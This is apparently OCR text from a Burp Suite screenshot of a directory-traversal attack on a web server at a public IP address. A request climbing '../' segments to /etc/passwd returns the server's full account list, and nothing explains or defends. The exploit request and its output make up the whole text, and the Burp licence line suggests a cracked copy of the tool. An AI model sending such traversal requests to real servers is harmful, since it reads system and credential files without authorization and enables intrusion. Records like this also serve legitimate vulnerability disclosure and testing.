 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.100.88.155:8090 ?
Request
Raw Headers Hex
GET /../../../../../../../../../etc/passwd HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus
Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:997:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to
sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,235 bytes | 55 millis